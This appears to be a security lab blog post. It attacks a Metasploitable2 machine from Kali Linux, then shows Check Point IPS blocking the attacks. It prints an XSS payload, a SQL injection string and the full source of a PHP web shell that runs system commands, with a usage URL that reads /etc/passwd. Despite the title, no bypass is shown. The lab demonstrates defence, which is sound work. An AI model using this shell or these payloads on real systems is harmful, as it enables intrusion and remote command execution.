Bypass IPS in Check Point Firewall
What is Intrusion Prevention System (IPS)
Intrusion Prevention Systems detect or prevent attempts to exploit weaknesses in vulnerable systems or applications, protecting you in the race to exploit the latest breaking threat. Check Point IPS protections in our Next Generation Firewall are updated automatically. Whether the vulnerability was released years ago, or a few minutes ago, your organization is protected.[source]
In simple words IPS try to detect and prevent any attempts to exploit your system or your application.
In this lab I will try to bypass IPS blade.
Lab Requirements
- kali Linux as attacker
- metsploitable2 as vulnerable machine
- Check Point Firewall R80.40
Without IPS Blade
lets start without enabling the IPs blade and see what we can attack and exploit.
From Kali Linux let’s perform some common attacks like XSS, SQLi, and upload files.
- Reflected XSS
simple payload
<script>alert('CyberY')</script>

As we can see payload successfully executed.
- SQL Injection
simple payload
1' or 1--

we can retrieve all the users simply.
- File Upload
lets upload simple backdoor
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>

Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->


got a remote code execution.

Enable IPS Blade
- In check point firewall double click on the firewall name.
- In Threat Prevention select IPS.
- Click OK.

you should see IPS blade enabled.
- Click on Security Policies in the left side.
- Under Threat Prevention select Policy.
- Right click under Action and select Strict.

7.Publish and install the policies.
Lets try to exploit and see the behavior.
Exploitation

- XSS reflected
with same payload failed.

- SQL Injection
with same payload failed.
- File Upload
failed.

This meaning the IPS working great.
Check the logs in the firewall.
